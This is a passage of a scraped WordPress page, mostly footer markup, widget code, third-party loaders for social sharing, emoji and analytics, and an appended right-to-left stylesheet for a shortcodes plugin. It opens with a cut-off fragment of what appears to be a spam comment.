My name is Dennis Im from Repwarn.Rocks

Do you know when someone ta</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-4 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEh" ><h3   class=" c5ab-title-ebPvl   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-flickr"></span><span class="text ">FLICKR PHOTO SHORTCODE</span></span></h2></div><div class="c5ab-widget widget_flickr-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-qdWeHs" ><div class="c5ab_flickr clearfix"><a href=https://www.flickr.com/photos/we-are-envato/15647274066/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3940/15647274066_2ee48c3fe9_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485436268/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3945/15485436268_846ccca178_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668911091/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3956/15668911091_4ef20118b5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484954949/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/5605/15484954949_a4e97a9dc5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647103116/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7490/15647103116_1e4b9033f0_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668909741/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/5599/15668909741_eaf3db4054_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15670834825/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7544/15670834825_5f55bb7e4e_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485435298/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3946/15485435298_7848e85e0a_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647100406/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3937/15647100406_34599445cf_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952219/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7505/15484952219_c43ae000b4_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952179/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7467/15484952179_5303848c98_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15051463473/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/8667/15051463473_e9b233ec27_s.jpg' alt=''/></a></div></div>		</div>
				</div>
		
						</div>
						
			</div>
					</div>
		</div>
				<div id="inner-footer" class="footer-foot clearfix">
			<div class="c5-main-width c5-main-width-960 clearfix">
				<div class="c5-left">
					<a title="Go Top"  id="gotop" href="#"><span class="fa fa-arrow-circle-o-up"></span> Back to top.</a>
				</div>
				<div class="c5-right">
									</div>
			</div>
		</div>
	</footer>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alyoum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.60);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","plugin_url":"https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="c5ab-widgets-js-extra">
/* <![CDATA[ */
var c5_ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"7fa5a044db"};
//# sourceURL=c5ab-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js" id="c5ab-widgets-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.flexslider-min.js" id="c5ab-flexslider-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.magnific-popup.min.js" id="c5ab-magnify-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.tools.min.js" id="c5ab-jquery-tools-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js" id="c5ab-front-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="bones-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"7fa5a044db"};
//# sourceURL=bones-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.webticker.min.js" id="news-ticker-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/tiptip.js" id="tiptip-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css' type='text/css' media='all' />
	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
			    	        });
	    </script>
	    	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
	    	
	        });
	    </script>
	            <script  type="text/javascript">
        /***General Custom CSS**/
                /***Skin Custom CSS**/
                            jQuery(document).ready(function($) {
                /* Auto Align Scroll */

                var c5_scroll_auto_align = function (){
                    var window_height =$( window ).height();

                    var screen_scroll_top = $(window).scrollTop();

                    var total_height = window_height + screen_scroll_top;



                    var main_wrap = $('.c5-main-row');
                    var content_refrence = $('#main').height();
                    var main_wrap_offset_top = main_wrap.offset().top;
                    var main_wrap_height = main_wrap.height();

                    var total_main_wrap = main_wrap_offset_top + main_wrap_height;


                    $('.c5-sidebar-parent-wrap ').each(function() {

                        var this_elem = $(this).children('.c5-sidebar-wrap');
                        var this_elem_offset_top = main_wrap.offset().top;
                        var this_elem_height = this_elem.height();

                        var total_this_elem = main_wrap_offset_top + this_elem_height;
                        if( (main_wrap_height - this_elem_height) > 100 && ( this_elem_height < content_refrence) ){
                            if( total_height > total_this_elem  && total_height < total_main_wrap ){
                                this_elem.parent().addClass( 'c5-fixed' );
                                this_elem.parent().css('top','');
                            }
                            else if (total_height > total_main_wrap ) {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().addClass( 'c5-border' );
                                var margin = main_wrap_height - this_elem_height -35;
                                this_elem.parent().css('top',margin);

                            }else {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().css('top','');

                            }
                        }else {
                            this_elem.parent().removeClass( 'c5-fixed' );
                            this_elem.parent().css('top','');
                        }
                    });
                }

                var responsive_viewport = $(window).width();
                if(responsive_viewport >= 768 ){
                    $(window).scroll(c5_scroll_auto_align);
                    c5_scroll_auto_align();
                }
            });

                        </script>
            
		<!-- this page took 0.17343592643738 Seconds to load, Caution if you are using a caching plugin so this won't be an actual data - generated by AlYoum WordPress Theme-->
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127328199-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127328199-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160045459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160045459-1');
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css
body_size: 420
content:
.su-tabs-nav span{margin-right:0;margin-left:3px}.su-tabs-vertical .su-tabs-nav{float:right}.su-tabs-vertical .su-tabs-panes{float:right}.su-tabs-vertical .su-tabs-nav span{margin-left:0}@media only screen and (max-width: 768px){.su-tabs-vertical .su-tabs-nav,.su-tabs-vertical .su-tabs-panes{float:none}}.su-spoiler-title{padding:7px 34px 7px 7px}.su-spoiler-icon{right:7px}.su-spoiler-style-default>.su-spoiler-title{padding-right:27px;padding-left:0}.su-spoiler-style-default>.su-spoiler-title>.su-spoiler-icon{right:0}.su-quote .su-quote-cite{text-align:left}.su-column{margin:0 0 0 4%;float:right}.su-column-last{margin-left:0}.su-row .su-column{margin:0 4% 0 0}.su-row .su-column.su-column-size-1-1{margin-left:0;margin-right:0}.su-row .su-column:first-child{margin-right:0}@media only screen{[class*="su-column"]+[class*="su-column"]:last-child{float:left}}.su-service-title img,.su-service-title i{left:auto;right:0}.su-label{margin-right:0;margin-left:0.3em}.su-dropcap{float:right;margin:0.2em 0 0.2em 0.5em}.su-list ul li{padding:4px 2em 4px 0 !important}.su-list ul li>img,.su-list ul li i{left:auto;right:0}
